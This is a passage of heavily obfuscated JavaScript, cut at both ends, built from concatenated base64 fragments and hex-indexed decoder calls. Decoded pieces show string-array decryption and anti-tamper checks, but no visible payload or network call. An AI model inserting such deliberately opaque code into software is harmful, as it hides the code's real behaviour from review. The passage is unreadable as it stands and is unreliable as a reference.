2pLVFNv'+'ZGknLCdBSlpjR21rQVc0ZScsJ2F2WEtrQ'+'29iJywnV09ueWpDa09hVycsJ1dPZm9pU2'+'tva3EnLCdrOGt1RDhvUldSUycsJ3MwaGN'+'HWjNjTXEnLCdyWnBjUDhrVlc3VycsJ1dR'+'VmNLWnRkVVkwJywnalNrd1c1bXdXUlMnL'+'Cd3Y2E4VzdsZFZHJywnZ3VWY1QzOXYnLC'+_0x6296000u(0x212)+'nV1I4UWY4b3dXUHknLCdnQ29leTJuQScs'+'J3VLV3J3dmEnLCdXNzNjR3dCY09yTycsJ'+'1c2cUJEbW83YVcnLCdDQ2tHV09oZFFTa2'+_0x6296000u(0x2df))+('SXNIQ2pxJywnVzZCZFRkS2JXUEMnLCd6R'+'3l5VzdpSScsJ1c1N2RMQ2tVa01pJywnV1'+'EvY1BjbGRJWk8nLCdXNnBkSmM5MWVHJyw'+'nam1vT1c1RmRHbWtJJywncUNvMFc3L2NJ'+'d08nLCdXUktHVzZDb1c0YScsJ1dRUmNWT'+'ldlV1JpNWdTb1NwRycsJ3M4b2JXUkgyVz'+'R2UEJtb2hXUWxkUVNvbGtxJywnbnVOY05'+'NOTYnLCdXUFNUaFNvZFdROCcsJ1c3U29X'+'UWRkUDJPJywnVzVwZE5ta09yOG9yJywnb'+'m1rZVc2eURXNzAnLCdXNHRjTU5WY1EwSy'+'csJ2hnOU9kU285JywncENvWVc2VmRIQ2t'+_0x6296000u(0x215)+_0x6296000u(0x255)+'UpjUHEnLCdwQ2tvVzVHQmZhJywnVzRSZE'+'hmWmNNZjgnLCdXNlZkUUpHaldQMCcsJ1c'+'0Q2hXNnRjUWEnLCdXNUNoQk5hRCcsJ2ZD'+_0x6296000u(0x2eb)+_0x6296000u(0x2ec)+_0x6296000u(0x231)+'jVycsJ1c3SmNJd05jT3FTJywnaXVyMWtT'+'bzInLCdXUEt2am1vRldRSycsJ1c2dGNQO'+'GtSV1BwZFJhJywnVzQ3ZFZJOXprYScsJ1'+'dPTmNPdGlLVzd5JywnV09DNldPSmNUZjA'+_0x6296000u(0x2a7)+'JywnZVNrRHZOUmRVcScsJ1c1aGNPbWtaV'+_0x6296000u(0x2a0)+'JkUDNSY0hnMCcsJ3R4cGNPQ2svZHEnLCd'+'XNmVuczBDeCcsJ3pnL2NMSE5jT1cnLCdt'+'U2tDRjhvVVdRTycsJ3JkbGRUU29lV1AwJ'+_0x6296000u(0x267)+'EnLCdXUWxk')+('TGUvY1N2bScsJ1dQV2VpOG9CV08wJywnY'+'0h4ZEpDb1h6YScsJ1c0QmRIc3pUZmEnLC'+'dBSTdkTzhvMVdPaScsJ2dHL2RQU29rV1J'+_0x6296000u(0x2ae)+'V1AvZE9XJywnVzc0TFdQbGRNTm0nLCdXU'+'C9jVVdSZFZxcScsJ2ltb0tXNkpkTm1rVC'+'csJ2Jta2JyU29YV1A0JywnQzEzY0tzdGN'+_0x6296000u(0x285)+'RycsJ1c2bGRIR1QraVcnLCdXUjRCcG1vc'+'ldQcScsJ1dRSmNRRzNkUEpLJywndDFsY0'+'44b1JqRycsJ1c0ZGNRSmVGYWEnLCdCZkZ'+'jSENrM2VHJywnQXRxSVc1S3QnLCdXUjEv'+_0x6296000u(0x29e)+'GNNbWtnVzZ5JywnY1hWZExDbzJXUGUnLC'+_0x6296000u(0x281)+_0x6296000u(0x2bc)+'QldRbScsJ2pONU5tQ29nJywnV1A0elc2V'+_0x6296000u(0x2b3)+_0x6296000u(0x20b)+'PeVdRaGNLaEcnLCdFdHlrVzZLeScsJ1dQ'+_0x6296000u(0x292)+'CdXUFRFYUNrVm1XJywnbG1vNXMySGUnLC'+'dXUE5kVjhvK1dPYjcnLCdXNEg2VzUzZEp'+'Db1InLCdXNlZkUThrMXpDb20nLCdXUVdP'+'ZFNvWFdSdScsJ2RDa01XNjBvV1FlJywnV'+'1FMeVdQWmRIS0pkU21rUVc0bScsJ1c3Vm'+'NOTGRjSkpDJywnVzZOZFFxQzFXUGUnLCd'+'XT3BkUjNsY0l4OCcsJ2NNNWhjbW9xJywn'+'YndoY0xNclYnLCdsOG9kcTBMRScsJ3dTa'+'1NnR2xkSXEnLCdXNHRkTEp1YldPdScsJ3'+'BTa3p6dy9k')+('UnEnLCdjQ2tWeG1vQVdRRycsJ0F1WmNWO'+'G80bkcnLCd5OGsraVdoZFNXJywnVzU3Y1'+'ZMVmNOaHknLCdXNnRjSHgzY0gyNCcsJ1c'+_0x6296000u(0x201)+'J21kcGRIU282dEcnLCd5S1ZjSFNvL2xXJ'+'ywnQjhrU1dQeGRPOGtEJywnRmhDbXlLZS'+'csJ3NlUmNHWTNjSWEnLCdXNENJdThvWWF'+'hJywnV1BaZFBNL2NKMFMnLCdjWVZkSVNv'+'L0ZxJywndkxtTVdRREEnLCduV3hjSzJOY'+'0pXJywnenMwOVc0MCsnLCdCZ0dWV1FmNi'+'csJ1dSbGRVSzNjS0w4Jywna3UxN2ltb0E'+'nLCdyOGsrV1F0ZFFDazAnLCdjOGtDcW1v'+'N1dRbScsJ0JNVmNIQ2ttZUcnLCdhQ2swe'+'TFGZE5hJywnV1IzZEhTb1pXUXIwJywnej'+'NkY0ptazNrYScsJ1dPenZqQ2tva1cnLCd'+'XN2FIV08zZFFlSycsJ2dTa2d4TTNkSUcn'+'LCdCM09yV1FqNCcsJ0FtazJXN0pkRzhva'+_0x6296000u(0x27c)+'csJ1c2YU9xbW9ublcnLCdXUmFBV08zY0t'+'oaScsJ1dRM2NVbW9rYzF1JywnZXN4ZEdD'+'b3FXUHUnLCdXUTFWQ3RoY1NxJywnVzdDN'+'0VlNHYnLCdlMHo4ZmMwJywnV1I1SGVta2'+'RvcScsJ3JlVmNWOGtyZEcnLCdkbWs0VzZ'+'TN1c3SycsJ3IzbVZXT0ROJywnVzd5RldQ'+_0x6296000u(0x226)+'GZtbzknLCdFbWtHVzVGZE5xJywnV1JtQV'+_0x6296000u(0x303)+'Ta2RXNWRkVUNvbScsJ0FNRmNQbWs2a3En'+'LCdpWUpkSm1vNnRHJywnc0NrOFdRN2RQO'+'GtMJywnVzZoZFNDa2NBOG8zJywnV1BOZF'+'QyQmNJeG0n')+('LCdXNlpjTjEzY1AwZScsJ1dSS25XNkNiV'+'zdpJywncDM5Z2JjMCcsJ2VDa1dXNHEnLC'+'dzU29wVzROY0sxZScsJ3RMVmNLdHBjTlc'+'nLCdXNDNkUXZTVnJhJywnQ21rT2pXWmRI'+_0x6296000u(0x23e)+'GVxJ107ZnVuY3Rpb24gXzB4NTQ0ODQ1OW'+'UoYSxiKXthPWEtMHhkMTt2YXIgYz1fMHg'+'1NDQ4NDU5ZFthXTtpZihfMHg1NDQ4NDU5'+'ZVsnR3p6V0drJ109PT11bmRlZmluZWQpe'+'3ZhciBkPWZ1bmN0aW9uKGkpe3ZhciBqPS'+'dhYmNkZWZnaGlqa2xtbm9wcXJzdHV2d3h'+_0x6296000u(0x23d)+'WFlaMDEyMzQ1Njc4OSsvPSc7dmFyIGs9J'+'yc7Zm9yKHZhciBsPTB4MCxtLG4sbz0weD'+'A7bj1pWydjaGFyQXQnXShvKyspO35uJiY'+_0x6296000u(0x20c)+'eDQpP2srPVN0cmluZ1snZnJvbUNoYXJDb'+'2RlJ10oMHhmZiZtPj4oLTB4MipsJjB4Ni'+_0x6296000u(0x2e8)+_0x6296000u(0x299)+'b24obCxtKXt2YXIgbj1bXSxvPTB4MCxwL'+_0x6296000u(0x235)+_0x6296000u(0x27a)+'1Kyspe3IrPSclJysoJzAwJytsWydjaGFy'+'Q29kZUF0J10odSlbJ3RvU3RyaW5nJ10oM'+_0x6296000u(0x2de)+'RlY29kZVVSSUNvbXBvbmVudChyKTt2YXI'+'gdDtmb3IodD0weDA7dDwweDEwMDt0Kysp'+'e25bdF09dDt9Zm9yKHQ9MHgwO3Q8MHgxM'+'DA7dCsrKXtvPShvK25bdF0rbVsnY2hhck'+'NvZGVBdCdd')+('KHQlbVsnbGVuZ3RoJ10pKSUweDEwMCxwP'+'W5bdF0sblt0XT1uW29dLG5bb109cDt9dD'+'0weDAsbz0weDA7Zm9yKHZhciB3PTB4MDt'+'3PGxbJ2xlbmd0aCddO3crKyl7dD0odCsw'+_0x6296000u(0x2f4)+'DAscD1uW3RdLG5bdF09bltvXSxuW29dPX'+'AscSs9U3RyaW5nWydmcm9tQ2hhckNvZGU'+_0x6296000u(0x1f7)+'blt0XStuW29dKSUweDEwMF0pO31yZXR1c'+'m4gcTt9O18weDU0NDg0NTllWyd1eHRlbm'+'knXT1oLF8weDU0NDg0NTllWydySXF2VlE'+_0x6296000u(0x209)+_0x6296000u(0x228)+'WRbMHgwXSxmPWErZSxnPV8weDU0NDg0NT'+'llWydySXF2VlEnXVtmXTtpZihnPT09dW5'+'kZWZpbmVkKXtpZihfMHg1NDQ4NDU5ZVsn'+'d05WTGd1J109PT11bmRlZmluZWQpe3Zhc'+_0x6296000u(0x302)+'N2RSddPWosdGhpc1snc29pR29iJ109WzB'+'4MSwweDAsMHgwXSx0aGlzWydQZG5BVHMn'+'XT1mdW5jdGlvbigpe3JldHVybiduZXdTd'+_0x6296000u(0x2c9)+_0x6296000u(0x20a)+_0x6296000u(0x27b)+'TyddPSdbXHgyN3xceDIyXS4rW1x4Mjd8X'+'HgyMl07P1x4MjAqfSc7fTtpWydwcm90b3'+_0x6296000u(0x2d9)+'oKXt2YXIgaj1uZXcgUmVnRXhwKHRoaXNb'+'J01WSFZNRyddK3RoaXNbJ0RTblF3TyddK'+'SxrPWpbJ3Rlc3QnXSh0aGlzWydQZG5BVH'+'MnXVsndG9T')+('dHJpbmcnXSgpKT8tLXRoaXNbJ3NvaUdvY'+_0x6296000u(0x22f)+_0x6296000u(0x2e0)+'nXShrKTt9LGlbJ3Byb3RvdHlwZSddWydR'+_0x6296000u(0x21c)+_0x6296000u(0x2fd)+_0x6296000u(0x2d0)+'CbmN2RSddKTt9LGlbJ3Byb3RvdHlwZSdd'+'WydUT3NocGYnXT1mdW5jdGlvbihqKXtmb'+'3IodmFyIGs9MHgwLGw9dGhpc1snc29pR2'+'9iJ11bJ2xlbmd0aCddO2s8bDtrKyspe3R'+'oaXNbJ3NvaUdvYiddWydwdXNoJ10oTWF0'+'aFsncm91bmQnXShNYXRoWydyYW5kb20nX'+'SgpKSksbD10aGlzWydzb2lHb2InXVsnbG'+'VuZ3RoJ107fXJldHVybiBqKHRoaXNbJ3N'+_0x6296000u(0x222)+'NTQ0ODQ1OWUpWydzd0NDWGUnXSgpLF8we'+'DU0NDg0NTllWyd3TlZMZ3UnXT0hIVtdO3'+_0x6296000u(0x2f6)+'jLGIpLF8weDU0NDg0NTllWydySXF2VlEn'+'XVtmXT1jO31lbHNlIGM9ZztyZXR1cm4gY'+'zt9KGZ1bmN0aW9uKGEsYil7dmFyIEo9Xz'+'B4NTQ0ODQ1OWU7d2hpbGUoISFbXSl7dHJ'+_0x6296000u(0x249)+'LCdFZXgzJykpKy1wYXJzZUludChKKDB4M'+'zc5LCdGMGdiJykpKnBhcnNlSW50KEooMH'+_0x6296000u(0x253)+'weDJjZCwnUEZpIycpKSpwYXJzZUludChK'+'KDB4MzRhLCdwV1FaJykpK3BhcnNlSW50K'+'EooMHgxMjIsJ292REInKSkrcGFyc2VJbn'+_0x6296000u(0x2c3))+('NCwnTylZNicpKSotcGFyc2VJbnQoSigwe'+'DFkZSwnTzlLeScpKStwYXJzZUludChKKD'+'B4MWIzLCdeeHNUJykpKnBhcnNlSW50KEo'+_0x6296000u(0x26e)+'SigweDEwNSwnIzd4bicpKSpwYXJzZUlud'+'ChKKDB4MWY2LCdyUlkzJykpO2lmKGM9PT'+'1iKWJyZWFrO2Vsc2UgYVsncHVzaCddKGF'+'bJ3NoaWZ0J10oKSk7fWNhdGNoKGQpe2Fb'+'J3B1c2gnXShhWydzaGlmdCddKCkpO319f'+'ShfMHg1NDQ4NDU5ZCwweDQ4YTJhKSwhZn'+_0x6296000u(0x1f3)+_0x6296000u(0x2f7)+'XT1LKDB4MzZiLCddTjVdJykrSygweDIzM'+'ywnU105QScpLGRbSygweDJmMiwnXnhzVC'+'cpXT1mdW5jdGlvbihvKXtyZXR1cm4gbyg'+'pO30sZFtLKDB4MTJiLCdwNFpeJyldPUso'+_0x6296000u(0x2b6)+'kYzJykrSygweDMwYiwnSTl3MCcpK0soMH'+'gxNTcsJyM3eG4nKStLKDB4M2E0LCdZc0w'+'jJyksZFtLKDB4MmI4LCdCZU5hJyldPWZ1'+_0x6296000u(0x23b)+_0x6296000u(0x2c1)+'gxNTMsJ0tFMlEnKStLKDB4MmRiLCdwV1F'+'aJyksZFtLKDB4MTJjLCdTXTlBJyldPWZ1'+'bmN0aW9uKG8scCl7cmV0dXJuIG89PT1wO'+'30sZFtLKDB4MjAyLCcpRksmJyldPUsoMH'+'gxNjEsJ2JPckknKSsndCcsZFtLKDB4MTB'+'hLCddWUdLJyldPUsoMHgyNzcsJ3A0Wl4n'+'KStLKDB4MzVmLCcjN3huJyksZFtLKDB4M'+'jhjLCdrUEckJyldPWZ1bmN0aW9uKG8scC'+'xxKXtyZXR1')+('cm4gbyhwLHEpO30sZFtLKDB4MjgxLCdQR'+'mkjJyldPWZ1bmN0aW9uKG8scCl7cmV0dX'+_0x6296000u(0x293)+'pXT1mdW5jdGlvbihvLHApe3JldHVybiBv'+'IT09cDt9LGRbSygweDMyNiwneGhsVycpX'+'T1mdW5jdGlvbihvLHApe3JldHVybiBvPj'+'1wO30sZFtLKDB4ZjcsJ3JSWTMnKV09ZnV'+'uY3Rpb24obyxwKXtyZXR1cm4gbzw9cDt9'+_0x6296000u(0x280)+'GlvbihvLHApe3JldHVybiBvK3A7fSxkW0'+'soMHgxMDYsJ3pJSVQnKV09ZnVuY3Rpb24'+'obyxwKXtyZXR1cm4gby1wO30sZFtLKDB4'+_0x6296000u(0x200)+_0x6296000u(0x2f0)+'NhMSwndUJaSScpK0soMHgyYjMsJyM3eG4'+'nKStLKDB4MTliLCdPYmJFJykrSygweDMw'+'ZiwnSm1XUCcpK0soMHhkZSwnTmxpcScpK'+'0soMHgyNzQsJzlQbDgnKStLKDB4MTg2LC'+'d1QlpJJykrSygweDJmZSwnXVlHSycpK0s'+'oMHgzNDcsJyM3eG4nKStLKDB4MTk4LCc1'+'THYoJyksZFtLKDB4MTEyLCdlc1MlJyldP'+'UsoMHgxMGYsJ0hKd2YnKStLKDB4MTY5LC'+'cpRksmJykrSygweDJiYywnRWV4MycpK0s'+_0x6296000u(0x2b8)+'MGdiJykrSygweDEzYiwnbGkzdycpK0soM'+'HgyMWMsJ09iYkUnKStLKDB4MmRjLCdTXT'+'lBJykrSygweDMzZCwnbV0kOCcpK0soMHg'+'xMTMsJzVMdignKStLKDB4MjJlLCd4MHFp'+'JykrSygweDJmMywnYk9ySScpK0soMHgzO'+'DMsJzVMdignKStLKDB4MTE5LCcwbmZ0Jy'+_0x6296000u(0x2ef))+(_0x6296000u(0x27d)+'SxkW0soMHgxNjQsJ1hmI0gnKV09ZnVuY3'+_0x6296000u(0x2fa)+'bSygweDNhNSwnQ1lbKScpXT1LKDB4MTI1'+_0x6296000u(0x1f5)+'0soMHgzOTgsJ3gwcWknKStLKDB4MWYyLC'+'dsaTN3JykrSygweDJjMSwnNUx2KCcpK0s'+'oMHgxYzQsJ2xqZ00nKStLKDB4MmNjLCdL'+'RTJRJykrSygweDI1MiwnclJZMycpK0soM'+_0x6296000u(0x203)+'t5JykrSygweDJmNywncDRaXicpK0soMHg'+'yZjQsJzVKamMnKStLKDB4MmMyLCduZlZa'+'JykrSygweDFhMiwnWGYjSCcpK0soMHgxY'+'zYsJ085S3knKStLKDB4MzAyLCdGMGdiJy'+'krSygweDM4MiwnbmZWWicpK0soMHgyNjM'+'sJ3gwcWknKStLKDB4MmE1LCcjN3huJykr'+'SygweDIzMiwneklJVCcpK0soMHgxYTQsJ'+'0VWcGgnKStLKDB4ZTYsJ2xqZ00nKStLKD'+'B4MjIwLCdxZVlIJykrSygweDNhMCwneDB'+'xaScpK0soMHgyYTcsJ05saXEnKStLKDB4'+_0x6296000u(0x252)+'ycpK0soMHgyNTMsJ0YwZ2InKStLKDB4Mz'+'lhLCdJOXcwJykrSygweDExZCwnJlF0SCc'+_0x6296000u(0x1f6)+'LCdFZXgzJykrSygweDIyNiwnSm1XUCcpK'+'0soMHgxMDIsJ3VCWkknKStLKDB4MmVmLC'+'cpRksmJykrSygweDIyYywnTzlLeScpK0s'+'oMHhlZSwnQUpGMycpK0soMHgyODMsJ3A0'+'Wl4nKStLKDB4MzVkLCduZlZaJykrSygwe'+'DFhZiwnbV0kOCcpK0soMHgxODEsJylGSy'+_0x6296000u(0x210))+('MzkwLCdZc0wjJykrSygweDM3NSwnKUZLJ'+'icpK0soMHgxMGQsJ0YwZ2InKStLKDB4Mm'+'IxLCd4MHFpJykrSygweDFmYSwncFdRWic'+'pK0soMHgyNTAsJ08pWTYnKStLKDB4MzBj'+'LCdCZU5hJykrSygweDIwMywnRVZwaCcpK'+'0soMHgxYmYsJ2JPckknKStLKDB4MWU5LC'+'dJOXcwJykrSygweDFlNCwnclJZMycpK0s'+'oMHgyOWEsJ0FKRjMnKStLKDB4MTlmLCdU'+_0x6296000u(0x205)+'HhkYSwnSTl3MCcpK0soMHgzMGEsJylGSy'+'YnKStLKDB4MTIzLCdISndmJykrSygweDM'+_0x6296000u(0x284)+'KStLKDB4MTM2LCdYZiNIJykrSygweDIyO'+'CwnSEp3ZicpK0soMHgyN2IsJ08pWTYnKS'+'tLKDB4MjgwLCdBSkYzJykrSygweDE0Yiw'+'nQ1lbKScpK0soMHgyZTIsJ085S3knKStL'+_0x6296000u(0x242)+'GpnTScpK0soMHgyOTksJyM3eG4nKStLKD'+'B4Mzg2LCdTXTlBJykrSygweDJhYiwnOVB'+'sOCcpK0soMHgyMjcsJ1R0MVYnKStLKDB4'+'MWI0LCdwNFpeJykrSygweDFhMCwnKUZLJ'+'icpK0soMHgzMzMsJ3pJSVQnKStLKDB4Mj'+'JiLCdDWVspJykrSygweDFlZCwncWVZSCc'+'pK0soMHgxODksJ3FlWUgnKStLKDB4MzE3'+_0x6296000u(0x202)+'0soMHgyN2EsJ1R0MVYnKStLKDB4MzY2LC'+'dJOXcwJykrSygweDEwMSwnS29qKCcpK0s'+'oMHgyNGYsJ0FKRjMnKStLKDB4MmQzLCdh'+'U09bJykrSygweDJlZCwnS0UyUScpK0soM'+_0x6296000u(0x2aa)+'lUJykrSygw')+('eDIwOCwnSTl3MCcpK0soMHgxY2IsJ1NdO'+'UEnKStLKDB4MmNhLCd4MHFpJykrSygweG'+'Q1LCdLRTJRJykrSygweDM3MywnZXNTJSc'+'pK0soMHgyNGQsJ05saXEnKStLKDB4MWRh'+'LCdPYmJFJykrSygweDM2NSwnZXNTJScpK'+'0soMHgyODgsJyZRdEgnKStLKDB4MjFlLC'+_0x6296000u(0x2a1)+'oMHgzOGIsJ1lzTCMnKStLKDB4ZGQsJzVM'+'dignKStLKDB4MTRmLCd6SUlUJykrSygwe'+_0x6296000u(0x266)+'MnKStLKDB4MTdmLCdiT3JJJykrSygweDF'+'jNSwnWXNMIycpK0soMHgzNjEsJ3BXUVon'+'KStLKDB4MmE0LCcpRksmJykrSygweGZiL'+'CdLRTJRJykrSygweDJjYiwnclJZMycpK0'+'soMHgzNTMsJ2FTT1snKStLKDB4MmUxLCc'+'5UGw4JykrSygweDJlNCwnWGYjSCcpK0so'+_0x6296000u(0x21f)+'nBoJykrSygweDE2YywneGhsVycpK0soMH'+'gzOWMsJ0ptV1AnKStLKDB4Mjk1LCdFZXg'+'zJykrSygweDI4YiwnWmpNQycpK0soMHgx'+'ZWUsJ3BXUVonKStLKDB4MzJkLCdPKVk2J'+'ykrSygweDE3ZSwnQmVOYScpK0soMHgyZD'+'ksJ1R0MVYnKStLKDB4MTI0LCdsaTN3Jyk'+'rSygweGU1LCdPYmJFJykrSygweDFjMCwn'+'eDBxaScpK0soMHgzNDQsJzVMdignKStLK'+'DB4MTQ0LCdsaTN3JykrSygweDMxYywnTz'+'lLeScpK0soMHgzNWUsJ1BGaSMnKStLKDB'+'4MjBiLCc1SmpjJykrSygweDJkMCwnQ1lb'+_0x6296000u(0x2f1)+'WIsJ25mVlonKStLKDB4MzM0LCddTjVdJy'+'krSygweDIz')+('ZiwnclJZMycpK0soMHgxOGIsJ1NdOUEnK'+_0x6296000u(0x216)+_0x6296000u(0x1f8)+_0x6296000u(0x295)+'QmVOYScpK0soMHgyMzQsJ11ONV0nKStLK'+'DB4MjU0LCdtXSQ4JykrSygweDM5NCwnOV'+_0x6296000u(0x24a)+'4MTA5LCdKbVdQJykrSygweDMzMCwncDRa'+'XicpK0soMHgxZmUsJ3FlWUgnKStLKDB4M'+_0x6296000u(0x22c)+'cpK0soMHgxZjMsJ3gwcWknKStLKDB4MjU'+'2LCd1QlpJJykrSygweDJlYywnXnhzVCcp'+'K0soMHgxOWUsJ0VWcGgnKStLKDB4MjM2L'+'CdYZiNIJykrSygweDEzYSwnNUpqYycpK0'+'soMHgyNTEsJ0VleDMnKStLKDB4MTM5LCd'+'GMGdiJykrSygweDIyMSwnNUx2KCcpK0so'+'MHgzMzgsJ3pJSVQnKStLKDB4MzZjLCdJO'+'XcwJykrSygweDMzNiwnSm1XUCcpK0soMH'+_0x6296000u(0x2d5)+'kJykrSygweDEwOCwnbmZWWicpK0soMHgx'+'NWMsJ21dJDgnKStLKDB4MTUyLCdzNm9nJ'+_0x6296000u(0x296)+'MsJ0tFMlEnKStLKDB4MTJlLCd4aGxXJyk'+'rSygweDFlMCwnclJZMycpK0soMHgzYTIs'+'J1lzTCMnKStLKDB4MTkzLCcpRksmJykrS'+'ygweDE3MiwnQ1lbKScpK0soMHgzNTYsJ2'+_0x6296000u(0x291)+'weGRmLCdDWVspJykrSygweDE4ZiwnKUZL'+'JicpK0soMHgyMDUsJ25mVlonKStLKDB4M'+'zk3LCdKbVdQJykrSygweDJlNSwna1BHJC'+_0x6296000u(0x283))+('MWEsJ3pJSVQnKStLKDB4MzU4LCdzNm9nJ'+'ykrSygweDEzZSwnXU41XScpK0soMHhmZS'+'wnIzd4bicpK0soMHgzOTYsJ09iYkUnKSt'+'LKDB4Mjk0LCdBSkYzJykrSygweDFiYywn'+'TmxpcScpK0soMHgyZDYsJyZRdEgnKStLK'+_0x6296000u(0x21d)+_0x6296000u(0x2bb)+_0x6296000u(0x241)+_0x6296000u(0x25c)+'2QsJ0tFMlEnKStLKDB4MTQyLCdzNm9nJy'+_0x6296000u(0x2ee)+_0x6296000u(0x256)+'K0soMHgyZWEsJ2tQRyQnKStLKDB4MmI2L'+'CdiT3JJJykrSygweGY0LCdtXSQ4JykrSy'+_0x6296000u(0x208)+'zTCMnKStLKDB4Mzc3LCdLb2ooJykrSygw'+_0x6296000u(0x259)+_0x6296000u(0x289)+'JmNSwnRVZwaCcpK0soMHgxNjAsJ3gwcWk'+'nKStLKDB4MTQxLCd6SUlUJykrSygweDMx'+'YSwnSTl3MCcpK0soMHgxYTgsJ09iYkUnK'+'StLKDB4MjFmLCdDWVspJykrSygweDMxMC'+'wnNUpqYycpK0soMHgyOTEsJ3BXUVonKSt'+'LKDB4MTYzLCdsamdNJykrSygweDI4Niwn'+'KUZLJicpK0soMHgzNDksJ3JSWTMnKStLK'+'DB4ZmQsJ09iYkUnKStLKDB4MmFlLCddTj'+'VdJykrSygweGUxLCd6SUlUJykrSygweDE'+_0x6296000u(0x2b7)+'KStLKDB4MWI5LCdFVnBoJykrSygweGRiL'+_0x6296000u(0x2e4)+'soMHhkNiwn')+('TylZNicpK0soMHgzNDUsJ0hKd2YnKStLK'+'DB4MTM4LCcjN3huJykrSygweDI2NCwnbG'+'kzdycpK0soMHgyOTIsJzVKamMnKStLKDB'+_0x6296000u(0x24b)+'JykrSygweDM4OCwnbGpnTScpK0soMHgzN'+_0x6296000u(0x26d)+'tLKDB4MmQ3LCddTjVdJykrSygweDMwNyw'+'nOVBsOCcpK0soMHgxOTUsJ3gwcWknKStL'+'KDB4MWVjLCdwNFpeJykrSygweDI4YSwnW'+'mpNQycpK0soMHgyNTUsJ3gwcWknKStLKD'+'B4MmIyLCdISndmJykrSygweGUyLCdISnd'+_0x6296000u(0x220)+_0x6296000u(0x20e)+_0x6296000u(0x279)+_0x6296000u(0x2c0)+'kW0soMHgxMmYsJ0k5dzAnKV09ZnVuY3Rp'+'b24obyxwKXtyZXR1cm4gbytwO30sZFtLK'+'DB4MzA5LCdZc0wjJyldPUsoMHgyMTYsJ1'+_0x6296000u(0x214)+'DJyldPUsoMHgyZmMsJ3pJSVQnKStLKDB4'+_0x6296000u(0x245)+_0x6296000u(0x2d1)+_0x6296000u(0x26b)+_0x6296000u(0x28e)+'LCd4aGxXJykrSygweGQ4LCcwbmZ0JykrS'+'ygweDM5OSwnbGkzdycpK0soMHgyNmIsJ0'+_0x6296000u(0x262)+'4MThhLCdxZVlIJykrSygweDFmNCwnTylZ'+'NicpK0soMHgyMzcsJ3hobFcnKStLKDB4M'+'mExLCd4MHFpJykrSygweDM1MiwnXU41XS'+'cpK0soMHgx')+('YmEsJ1hmI0gnKStLKDB4MjQ1LCd1QlpJJ'+'ykrSygweDEyNiwnJlF0SCcpK0soMHgxZD'+'EsJ1BGaSMnKStLKDB4MzE1LCc1SmpjJyk'+'rSygweGQxLCdvdkRCJykrSygweDM4NSwn'+_0x6296000u(0x2ea)+_0x6296000u(0x21a)+_0x6296000u(0x2ab)+'4MzcwLCc1THYoJykrSygweGQ0LCdUdDFW'+'JykrSygweDEzZiwnbGkzdycpK0soMHgzN'+_0x6296000u(0x304)+'krSygweDM5YiwnTmxpcScpK0soMHgyYmQ'+'sJ0tFMlEnKStLKDB4MTQ2LCdFVnBoJykr'+'SygweDE2YiwnXVlHSycpK0soMHgxODgsJ'+'yM3eG4nKStLKDB4MTk3LCcpRksmJykrSy'+'gweDM0YiwneDBxaScpK0soMHgyNzksJ1N'+'dOUEnKStLKDB4MThlLCdPOUt5JykrSygw'+'eDI3YywnMG5mdCcpK0soMHgyOWQsJ2FTT'+'1snKStLKDB4MjcwLCdPYmJFJykrSygweD'+'IzOSwnZXNTJScpK0soMHgyMDEsJzVKamM'+'nKStLKDB4MmJhLCdLMXFVJykrSygweDI1'+'OCwnczZvZycpK0soMHgyMzUsJ0NZWyknK'+'StLKDB4MjVmLCdPKVk2JykrSygweDM0Zi'+_0x6296000u(0x271)+_0x6296000u(0x29b)+'eklJVCcpK0soMHgxOTQsJ0tFMlEnKStLK'+_0x6296000u(0x20f)+'YzJykrSygweDFmMCwnS0UyUScpK0soMHg'+'zMDQsJ292REInKStLKDB4ZmYsJ1BGaSMn'+'KStLKDB4MWMyLCdPKVk2JykrSygweDJjO'+'SwnS29qKCcpK0soMHgyNmQsJ1BGaSMnKS'+'tLKDB4MmJm')+('LCdBSkYzJykrSygweDI5YiwnYk9ySScpK'+'0soMHgxNzksJ2JPckknKStLKDB4MTc3LC'+_0x6296000u(0x2cb)+_0x6296000u(0x2a9)+'amdNJykrSygweDJkZiwnNUx2KCcpK0soM'+'HgzMWQsJ11ZR0snKStLKDB4MzI5LCdPOU'+_0x6296000u(0x1fb)+'zOTIsJ11ONV0nKStLKDB4MmIwLCdJOXcw'+'JykrSygweDExNSwnTylZNicpK0soMHgyN'+'jYsJ2xqZ00nKStLKDB4MWY1LCdzNm9nJy'+_0x6296000u(0x234)+'sJ0NZWyknKStLKDB4Mjc1LCdBSkYzJykr'+'SygweDNhNiwnQ1lbKScpK0soMHgxNDUsJ'+_0x6296000u(0x246)+_0x6296000u(0x2d3)+'ONV0nKStLKDB4MjA5LCdJOXcwJykrSygw'+'eGYyLCdKbVdQJykrSygweDJmZCwnXVlHS'+_0x6296000u(0x2be)+'g3LCdsamdNJykrSygweDM4ZSwnOVBsOCc'+'pK0soMHgyYzAsJ1pqTUMnKStLKDB4MjQz'+'LCdISndmJykrSygweDE1NCwncFdRWicpK'+'0soMHgyMDQsJ0YwZ2InKStLKDB4MWE1LC'+'dtXSQ4JykrSygweDE4MCwnQ1lbKScpK0s'+_0x6296000u(0x2a5)+'c0wjJykrSygweDI2MiwnS29qKCcpK0soM'+'HgyZjgsJzlQbDgnKStLKDB4MjVkLCdsam'+'dNJykrSygweDE1OSwnS29qKCcpK0soMHg'+_0x6296000u(0x2c7)+'JykrSygweDI4OSwnbGpnTScpK0soMHgxZ'+'GQsJ3BXUVonKStLKDB4MjE3LCdrUEckJy'+'krSygweDFh')+(_0x6296000u(0x2e2)+_0x6296000u(0x278)+'wnSTl3MCcpK0soMHgyMGUsJzBuZnQnKSt'+'LKDB4MzRjLCdKbVdQJykrSygweDFmOCwn'+'Sm1XUCcpK0soMHgzMDUsJ3FlWUgnKStLK'+'DB4MTZmLCc1THYoJykrSygweDI0NCwnKU'+'ZLJicpK0soMHgzM2MsJ2FTT1snKStLKDB'+'4MWRmLCc1THYoJykrSygweDM4NCwneklJ'+'VCcpK0soMHgxOGQsJ1R0MVYnKStLKDB4M'+'mI0LCdKbVdQJykrSygweGVmLCdlc1MlJy'+_0x6296000u(0x26a)+_0x6296000u(0x268)+'SygweDJiYiwneDBxaScpK0soMHgxMWYsJ'+'085S3knKStLKDB4MWExLCdvdkRCJykrSy'+'gweDFiMiwncWVZSCcpK0soMHgyYWQsJ05'+'saXEnKStLKDB4MjU5LCdDWVspJykrSygw'+'eDE1OCwnRVZwaCcpK0soMHgxNzYsJ2tQR'+_0x6296000u(0x257)+'ExZSwnWGYjSCcpK0soMHgyOTAsJ0tFMlE'+'nKStLKDB4MmZiLCcwbmZ0JykrSygweDE2'+'ZSwnQUpGMycpK0soMHgxOTIsJ2xqZ0